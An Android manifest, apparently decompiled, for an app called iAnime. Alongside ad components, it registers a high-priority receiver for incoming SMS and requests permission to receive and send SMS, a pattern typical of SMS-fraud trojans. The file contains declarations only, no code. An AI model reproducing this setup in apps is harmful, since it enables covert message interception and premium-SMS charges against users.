 com.mj.iAnime.iAnime AndroidManifest.xml
<?xml version="1.0" encoding="utf-8"?>
2 <manifest xmlns:android="http://schemas.android.com/apk/res/android" android:versionCode="6" android:versionName="3.5" package="com.mj.iAnime">
5 <application android:label="@string/app_name" android:icon="@drawable/icon">
6 <activity android:label="@string/app_name" android:name=".iAnime">
7 <intent-filter>
8 <action android:name="android.intent.action.MAIN"/>
9 <category android:name="android.intent.category.LAUNCHER"/>
10 </intent-filter>
11 </activity>
13 <receiver android:name=".SmsReceiver" android:enabled="true">
14 <intent-filter android:priority="101">
15 <action android:name="android.provider.Telephony.SMS_RECEIVED"/>
16 </intent-filter>
17 </receiver>
21 <meta-data android:name="ADMOB_PUBLISHER_ID" android:value="a14cff13da97c54"/>
22 <meta-data android:name="ADMOB_INTERSTITIAL_PUBLISHER_ID" android:value="a14cff13da97c54"/>
23 <meta-data android:name="ADMOB_ALLOW_LOCATION_FOR_ADS" android:value="true"/>
26 <activity android:theme="@style/Theme.NoTitleBar.Fullscreen" android:name="com.admob.android.ads.AdMobActivity" android:configChanges="keyboard|keyboardHidden|orientation"/>
31 <receiver android:name="com.admob.android.ads.analytics.InstallReceiver" android:exported="true">
33 <intent-filter>
34 <action android:name="com.android.vending.INSTALL_REFERRER"/>
35 </intent-filter>
36 </receiver>
39 </application>
42 <uses-permission android:name="android.permission.INTERNET"/>
43 <uses-permission android:name="android.permission.ACCESS_COARSE_LOCATION"/>
44 <uses-permission android:name="android.permission.RESTART_PACKAGES"/>
47 <uses-permission android:name="android.permission.RECEIVE_SMS"/>
48 <uses-permission android:name="android.permission.SEND_SMS"/>
50 <uses-permission android:name="android.permission.SET_WALLPAPER"/>
52 <uses-sdk android:minSdkVersion="3"/>
54 </manifest>